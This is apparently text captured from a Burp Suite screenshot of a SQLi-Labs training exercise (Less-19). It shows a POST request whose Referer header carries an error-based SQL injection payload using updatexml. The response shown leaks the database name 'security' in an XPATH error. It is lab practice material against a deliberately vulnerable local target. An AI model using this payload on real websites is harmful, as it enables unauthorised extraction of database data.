 Request
Pretty Raw \n Actions
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: ' and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) and '1'='1
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
28 <input type="text"  name="uname" value=""/>  </div>
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><
font color= "#0000ff" font size = 3 >Your Referer is: ' and
updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) and '1'='1</font><br>XPATH syntax
error: '~security~'<br><br><img src="../images/flag.jpg" /><br>
48
49 </font>
50 </div>